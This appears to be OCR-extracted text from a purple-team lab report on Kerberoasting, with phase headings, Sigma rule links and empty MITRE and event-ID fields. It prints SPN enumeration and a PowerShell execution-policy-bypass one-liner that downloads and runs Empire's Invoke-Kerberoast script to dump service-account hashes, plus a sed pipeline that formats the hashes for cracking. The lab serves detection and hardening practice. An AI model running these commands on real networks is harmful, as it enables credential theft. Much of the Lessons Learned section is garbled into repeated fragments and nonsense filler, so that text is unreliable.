

#### Commands:

cat kerb.txt | grep Hash -A 29 | sed 's/\<Hash\>//g' | sed s/://g | sed  $s/-//g$  | sed -r 's/\s+//g' | tr '\n' ' ' | sed 's/\s//g' | sed 's/\$k\{1,\}/\'\$'\n&/g'



#### Commands:

#### IEX (New-Object

```
Net.WebClient).DownloadString('https://raw.githubusercontent.com/Em
pireProject/Empire/master/data/module_source/credentials/Invoke-
'c:\users\public\HashCapture.txt' -Width 8000
```
# MITRE:

# Links:

https://github.com/EmpireProject/Empire https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Invoke-Kerberoast.ps1



# Atomic Purple Team Phase: Hunt and Defend

# Event IDs:

- 
- 
- 



Atomic Purple Team Phase: Adjust and Harden



Atomic Purple Team Phase: Reporting



Atomic Purple Team Phase: Reporting

Related Atomic Purple Team Report: PB1170



Atomic Purple Team Phase: Lessons Learned



#### Atomic Purple Team Phase: Lessons Learned

# Commands:

Net.WebClient).DownloadString('https://raw.githubusercontent.com/Empi reProject/Empire/master/data/module\_source/credentials/Invoke-The mean of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the power shell, exercise the power shell, exercise 1. Limit Privileges of Service Accounts<br> **Atomic Purple Team Phase**: Lessons Learned<br> **Commands:**<br>
setspn -T labs.local -Q \*/\*<br>
powershell.exe -NoP -NonI -Exec Bypass IEX (New-Object<br>
Net.WebClient).DownloadString ('https://r **Atomic Purple Team Phase:** Lessons Learned<br> **Atomic Purple Team Phase:** Lessons Learned<br> **Commands:**<br>
setspn -T labs.local -Q \*/\*<br>
powershell.exe -NoP -NonT -Exec Bypass IEX (New-Object<br>
Net.WebClient).Downloadstring ('ht Commands:<br>
Session - T labs.local -Q \*/\*<br>
powershell.exe -NoP -NonT -Exec Bypass IEX (New-Object<br>
Net.WebClient).DownloadString('https://raw.githubusercont<br>
reProject/Empire/master/data/module\_source/credentials/In<br>
Kerber Commands:<br>
setspn -T labs.local -Q \*/\*<br>
powershell.exe -NoP -NonI -Exec Bypass IEX (New-Object<br>
Net.WebClient).DownloadString('https://raw.githubuser-<br>
reProject/Empire/master/data/module\_source/credential:<br>
Kerberoast.ps1 Sommalass. The computer attempted to validate the credentials for an account of the U. Now Lombal String ('https://raw.githubusercontent.com/Enerotiont.com/Dimenter/master/data/module\_source/credentials/Invoke-kerberoast.p

Detect Methodology

# Applied Purple Team Lab: L1170 Related Atomic Purple Team Report: PB1170

#### MITRE:

#### Event IDs:

# Links:

https://github.com/EmpireProject/Empire

https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Invoke-Kerberoast.ps1

https://github.com/Neo23x0/sigma/blob/master/rules/windows/builtin/win\_alert\_enable\_weak\_e ncryption.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_spn\_enu m.yml